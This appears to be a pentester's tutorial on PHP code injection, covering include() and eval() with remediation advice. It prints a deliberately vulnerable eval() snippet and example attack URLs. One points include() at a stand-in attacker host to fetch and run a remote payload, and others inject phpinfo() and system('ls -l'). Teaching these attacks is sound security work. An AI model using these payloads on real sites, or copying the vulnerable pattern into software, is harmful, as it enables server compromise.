What is Code Injection
OWASP defines Code Injection as a general term for any attack type that consists of injecting code that is then interpreted and executed by the application. This type of attack exploits the poor handling of untrusted data. These types of attacks are usually made possible due to a lack of proper input/output data validation such as:
- allowed characters (standard regular expressions classes or custom)
- data format
- amount of expected data
Code Injection differs from Command Injection in that an attacker is limited only by the functionality of the injected language itself. If an attacker can inject and execute PHP code into an application, then they are only limited by the capabilities of PHP. Command injection consists of leveraging existing code to execute commands, usually within the context of a shell.
How Does It Work?
Scenario 1: PHP include() function
In this scenario, the PHP include() function is in use with no input validation.
http://vulnerable-site.com/?path=support.php
To exploit the vulnerability, we will be storing our payload in an external server to call the external file and execute on the vulnerable server:
http://vulnerable-site.com/?path=http://attacker-website/paylaod.php
Scenario 2: PHP eval() function

In this example, the vulnerable PHP eval() function is in use which provides a quick and convenient way of executing string values as PHP code, especially in the initial phases of development or for debugging which will cause the code injection. The source code looks like the following:
<?php eval ("echo ".$_REQUEST["parameter"].";"); ?>
The parameter is being passed to the URL as the following:
http://vulnerable-site.com/?parameter=value
An attacker who is aware of eval() function in use (can be revealed via error messages) can send the following payload to exploit the vulnerability:
http://vulnerable-site.com/?parameter=value;phpinfo();
If successful, phpinfo() will be executed after ‘echo’ing the parameter value and will provide information about the configuration details.
Moreover, in case system() function is also enabled, this can allow the attacker to execute arbitrary commands as below:
http://vulnerable-site.com/?parameter=value;system('ls -l');
What’s the Impact of Code Injection
In case the malicious code of the user input is processed unsafely, the vulnerability allows execution of the code. This can lead to arbitrary code execution on the server or to run system commands on the server which leads to command injection attacks. Based on the current privileges, the attack can result in gaining an interactive shell on the vulnerable system.
Code Injection Cheatsheet



Msfvenom

Remediation
To avoid and remediate code injection you can do the following:
- Validation/Sanitization on User Input: Data from all potentially untrusted sources should be subject to input validation, including not only Internet-facing web clients but also backend feeds over extranets, from suppliers, partners, vendors or regulators, each of which may be compromised on their own and start sending malformed data.
- Avoid using vulnerable functions in the code: It’s also possible to test the code using automated tools to identify unsafe functions and possible vulnerabilities.
- PS: Commonly disabled functions for PHP include: exec(), passthru(), shell_exec(), system(), proc_open(), popen(), curl_exec(), curl_multi_exec(), parse_ini_file(), and show_source().
If you’re looking for a more detailed walk through on how to exploit Code Injection check out my latest video:
Also, read more Pentester's Guides with the Guide to Command Injection available here or the Guide to SSRF available here.